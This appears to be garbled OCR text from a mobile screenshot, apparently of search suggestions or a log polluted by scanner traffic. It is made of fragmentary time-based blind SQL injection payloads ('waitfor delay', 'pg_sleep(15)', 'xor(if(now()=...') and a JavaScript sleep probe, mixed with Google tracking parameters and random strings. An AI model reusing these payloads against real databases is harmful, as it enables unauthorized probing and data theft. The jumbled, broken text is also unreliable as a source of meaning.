
-+;@@958zs;+waitfor+delay+'0:0:15'+--
+&n930961=v989690;+waitfor+delay+'0:0:15'+--
+fdevshnu'))+or+719=
(select+719+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
•
banflix&hzle6idd&
•
forced
•
banflix&hzle6idd'; waitfor delay '0:0:15' --
0'xor(if(now()=(select
198766*667891);usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxol
•
banflix&usg=aovvaw2r-
nflj_pools9hasmneefl8iv6wxz')) or 117=(select 117
from pg_sleep(15))--;ved=@@jtapp
•
xbunker&'"
•
banflix&amphzle6idd''&sleep(27*1000)*edzgac&'
•
banflix&quot
•
banflix&amphzle6idd'eyzck7om'fjdgpvcz';<!--;
waitfor delay '0:0:15' -- ; waitfor delay '0:0:15' --
gkakslha')) or 598=(select 598 from pg_sleep(15))--;
waitfor delay '0:0:15' -- k2dpjmol' or